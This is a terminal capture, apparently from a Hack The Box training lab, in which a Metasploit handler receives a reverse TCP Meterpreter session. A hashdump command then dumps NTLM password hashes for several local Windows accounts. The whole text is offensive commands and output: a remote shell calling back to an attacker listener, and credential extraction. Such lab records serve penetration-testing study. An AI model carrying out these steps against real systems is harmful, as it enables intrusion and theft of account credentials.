 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.214:443
[*] Sending stage (177734 bytes) to 10.129.43.33
[*] Meterpreter session 3 opened (10.10.14.214:443 → 10.129.43.33:49689) at 2025-09-06 06:47:41 -0400
dog.pdf
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:aad797e20ba0675bbcb3e3df3319042c:::
wksadmin:1003:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
meterpreter >